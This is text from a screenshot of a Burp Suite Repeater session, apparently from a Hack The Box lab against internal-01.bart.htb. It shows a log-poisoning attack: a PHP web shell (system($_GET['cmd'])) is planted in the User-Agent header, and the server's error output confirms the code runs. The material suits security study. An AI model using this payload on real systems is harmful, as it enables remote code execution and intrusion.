 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://internal-01.bart.htb/
9 Cookie: PHPSESSID=2n6s6du8jn4a1hdfqrupuodgk7
10 Priority: u=0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 15 Sep 2025 10:11:00 GMT
6 Content-Length: 297
7
8 1[2025-09-15 13:10:17] - harvey - <br />
9 <b>
Notice
</b>
:  Undefined index: cmd in <b>
C:\inetpub\wwwroot\internal-01\log\log.php
</b>
on line <b>
50
</b>
<br />
10 <br />
11 <b>
Warning
</b>
:  system(): Cannot execute a blank command in <b>
C:\inetpub\wwwroot\internal-01\log\log.php
</b>
on line <b>
50
</b>
<br />
12